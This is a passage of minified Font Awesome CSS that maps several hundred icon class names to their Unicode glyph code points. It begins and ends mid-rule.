:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-square:before{content:"\f0c8"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-couch:before{content:"\f4b8"}.fa-cedi-sign:before{content:"\e0df"}.fa-italic:before{content:"\f033"}.fa-church:before{content:"\f51d"}.fa-comments-dollar:before{content:"\f653"}.fa-democrat:before{content:"\f747"}.fa-z:before{content:"\5a"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-road-lock:before{content:"\e567"}.fa-a:before{content:"\41"}.fa-temperature-arrow-down:before,.fa-temperature-down:before{content:"\e03f"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-p:before{content:"\50"}.fa-snowflake:before{content:"\f2dc"}.fa-newspaper:before{content:"\f1ea"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-arrow-circle-right:before,.fa-circle-arrow-right:before{content:"\f0a9"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-locust:before{content:"\e520"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-person-dress-burst:before{content:"\e544"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-vector-square:before{content:"\f5cb"}.fa-bread-slice:before{content:"\f7ec"}.fa-language:before{content:"\f1ab"}.fa-face-kiss-wink-heart:before,.fa-kiss-wink-heart:before{content:"\f598"}.fa-filter:before{content:"\f0b0"}.fa-question:before{content:"\3f"}.fa-file-signature:before{content:"\f573"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-house-chimney-user:before{content:"\e065"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-puzzle-piece:before{content:"\f12e"}.fa-money-check:before{content:"\f53c"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-code:before{content:"\f121"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-building-circle-exclamation:before{content:"\e4d3"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-arrow-up-right-from-square:before,.fa-external-link:before{content:"\f08e"}.fa-cubes-stacked:before{content:"\e4e6"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-virus-covid:before{content:"\e4a8"}.fa-austral-sign:before{content:"\e0a9"}.fa-f:before{content:"\46"}.fa-leaf:before{content:"\f06c"}.fa-road:before{content:"\f018"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-person-circle-plus:before{content:"\e541"}.fa-chart-pie:before,.fa-pie-chart:before{content:"\f200"}.fa-bolt-lightning:before{content:"\e0b7"}.fa-sack-xmark:before{content:"\e56a"}.fa-file-excel:before{content:"\f1c3"}.fa-file-contract:before{content:"\f56c"}.fa-fish-fins:before{content:"\e4f2"}.fa-building-flag:before{content:"\e4d5"}.fa-face-grin-beam:before,.fa-grin-beam:before{content:"\f582"}.fa-object-ungroup:before{content:"\f248"}.fa-poop:before{content:"\f619"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-kaaba:before{content:"\f66b"}.fa-toilet-paper:before{content:"\f71e"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-eject:before{content:"\f052"}.fa-arrow-alt-circle-right:before,.fa-circle-right:before{content:"\f35a"}.fa-plane-circle-check:before{content:"\e555"}.fa-face-rolling-eyes:before,.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-object-group:before{content:"\f247"}.fa-chart-line:before,.fa-line-chart:before{content:"\f201"}.fa-mask-ventilator:before{content:"\e524"}.fa-arrow-right:before{content:"\f061"}.fa-map-signs:before,.fa-signs-post:before{content:"\f277"}.fa-cash-register:before{content:"\f788"}.fa-person-circle-question:before{content:"\e542"}.fa-h:before{content:"\48"}.fa-tarp:before{content:"\e57b"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-arrows-to-eye:before{content:"\e4bf"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-heart:before{content:"\f004"}.fa-mars-and-venus:before{content:"\f224"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-dumpster-fire:before{content:"\f794"}.fa-house-crack:before{content:"\e3b1"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-bottle-water:before{content:"\e4c5"}.fa-circle-pause:before,.fa-pause-circle:before{content:"\f28b"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-apple-alt:before,.fa-apple-whole:before{content:"\f5d1"}.fa-kitchen-set:before{content:"\e51a"}.fa-r:before{content:"\52"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-cube:before{content:"\f1b2"}.fa-bitcoin-sign:before{content:"\e0b4"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-backward-fast:before,.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-plane-slash:before{content:"\e069"}.fa-trademark:before{content:"\f25c"}.fa-basketball-ball:before,.fa-basketball:before{content:"\f434"}.fa-satellite-dish:before{content:"\f7c0"}.fa-arrow-alt-circle-up:before,.fa-circle-up:before{content:"\f35b"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-clipboard-check:before{content:"\f46c"}.fa-file-audio:before{content:"\f1c7"}.fa-burger:before,.fa-hamburger:before{content:"\f805"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before,.fa-question-circle:before{content:"\f059"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-code-branch:before{content:"\f126"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-face-meh-blank:before,.fa-meh-blank:before{content:"\f5a4"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-house-signal:before{content:"\e012"}.fa-bars-progress:before,.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-cart-flatbed:before,.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before,.fa-smoking-ban:before{content:"\f54d"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before,.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-bus-alt:before,.fa-bus-simple:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before,.fa-sad-cry:before{content:"\f5b3"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-file-code:before{content:"\f1c9"}.fa-signal-5:before,.fa-signal-perfect:before,.fa-signal:before{content:"\f012"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-face-frown:before,.fa-frown:before{content:"\f119"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-comment-dots:before,.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-diamond:before{content:"\f219"}.fa-face-grin-squint:before,.fa-grin-squint:before{content:"\f585"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-arrow-right-rotate:before,.fa-arrow-rotate-forward:before,.fa-arrow-rotate-right:before,.fa-redo:before{content:"\f01e"}.fa-biohazard:before{content:"\f780"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-face-grin-tears:before,.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-calendar-times:before,.fa-calendar-xmark:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-head-side-virus:before{content:"\e064"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-arrow-up-1-9:before,.fa-sort-numeric-up:before{content:"\f163"}.fa-door-closed:before{content:"\f52a"}.fa-shield-virus:before{content:"\e06c"}.fa-dice-six:before{content:"\f526"}.fa-mosquito-net:before{content:"\e52c"}.fa-bridge-water:before{content:"\e4ce"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-hat-wizard:before{content:"\f6e8"}.fa-pen-fancy:before{content:"\f5ac"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-book-medical:before{content:"\f7e6"}.fa-poo:before{content:"\f2fe"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-cubes:before{content:"\f1b3"}.fa-divide:before{content:"\f529"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-j:before{content:"\4a"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-file-pdf:before{content:"\f1c1"}.fa-bible:before,.fa-book-bible:before{content:"\f647"}.fa-o:before{content:"\4f"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-briefcase-clock:before,.fa-business-time:before{content:"\f64a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before,.fa-tanakh:before{content:"\f827"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-clipboard-user:before{content:"\f7f3"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-satellite:before{content:"\f7bf"}.fa-plane-lock:before{content:"\e558"}.fa-tag:before{content:"\f02b"}.fa-comment:before{content:"\f075"}.fa-birthday-cake:before,.fa-cake-candles:before,.fa-cake:before{content:"\f1fd"}.fa-envelope:before{content:"\f0e0"}.fa-angle-double-up:before,.fa-angles-up:before{content:"\f102"}.fa-paperclip:before{content:"\f0c6"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-arrow-up-9-1:before,.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-border-none:before{content:"\f850"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-indent:before{content:"\f03c"}.fa-truck-field-un:before{content:"\e58e"}.fa-hourglass-empty:before,.fa-hourglass:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-circle-info:before,.fa-info-circle:before{content:"\f05a"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-alt:before,.fa-camera:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before,.fa-sort-numeric-asc:before,.fa-sort-numeric-down:before{content:"\f162"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-water:before{content:"\f773"}.fa-calendar-check:before{content:"\f274"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-crosshairs:before{content:"\f05b"}.fa-person-cane:before{content:"\e53c"}.fa-tent:before{content:"\e57d"}.fa-vest-patches:before{content:"\e086"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before,.fa-sort-alpha-asc:before,.fa-sort-alpha-down:before{content:"\f15d"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-cookie:before{content:"\f563"}.fa-arrow-left-rotate:before,.fa-arrow-rotate-back:before,.fa-arrow-rotate-backward:before,.fa-arrow-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-face-grin-squint-tears:before,.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-plane-arrival:before{content:"\f5af"}.fa-arrow-alt-circle-left:before,.fa-circle-left:before{content:"\f359"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-crop-alt:before,.fa-crop-simple:before{content:"\f565"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-child-rifle:before{content:"\e4e0"}.fa-chess:before{content:"\f439"}.fa-arrow-left-long:before,.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-street-view:before{content:"\f21d"}.fa-franc-sign:before{content:"\e18f"}.fa-volume-off:before{content:"\f026"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-droplet-slash:before,.fa-tint-slash:before{content:"\f5c7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-star-of-david:before{content:"\f69a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-cart-shopping:before,.fa-shopping-cart:before{content:"\f07a"}.fa-vials:before{content:"\f493"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-place-of-worship:before{content:"\f67f"}.fa-grip-vertical:before{content:"\f58e"}.fa-arrow-turn-up:before,.fa-level-up:before{content:"\f148"}.fa-u:before{content:"\55"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-clock-four:before,.fa-clock:before{content:"\f017"}.fa-backward-step:before,.fa-step-backward:before{content:"\f048"}.fa-pallet:before{content:"\f482"}.fa-faucet:before{content:"\e005"}.fa-baseball-bat-ball:before{content:"\f432"}.fa-s:before{content:"\53"}.fa-timeline:before{content:"\e29c"}.fa-keyboard:before{content:"\f11c"}.fa-caret-down:before{content:"\f0d7"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-plane-up:before{content:"\e22d"}.fa-piggy-bank:before{content:"\f4d3"}.fa-battery-3:before,.fa-battery-half:before{content:"\f242"}.fa-mountain-city:before{content:"\e52e"}.fa-coins:before{content:"\f51e"}.fa-khanda:before{content:"\f66d"}.fa-sliders-h:before,.fa-sliders:before{content:"\f1de"}.fa-folder-tree:before{content:"\f802"}.fa-network-wired:before{content:"